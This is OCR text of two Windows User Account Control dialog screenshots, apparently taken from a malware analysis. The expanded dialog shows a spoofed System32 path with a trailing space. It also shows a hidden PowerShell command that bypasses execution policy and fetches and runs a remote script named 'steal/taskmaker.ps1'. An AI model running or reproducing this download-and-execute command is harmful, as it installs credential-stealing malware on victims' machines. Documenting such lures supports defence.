 User Account Control
Do you want to allow this app to make
changes to your device?
Command line runner
Verified publisher: Google LLC
File origin: Hard drive on this computer
Show more details
Yes
No
User Account Control
Do you want to allow this app to make
changes to your device?
Command line runner
Verified publisher: Google LLC
File origin: Hard drive on this computer
Program location: "C:\Windows \System32\Invoker.exe"
powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -
Command "Invoke-RestMethod -Uri 'https://encrypthub.org/
main/steal/taskmaker.ps1' | Invoke-Expression"
Show information about the publisher's certificate
Change when these notifications appear
Hide details
Yes
No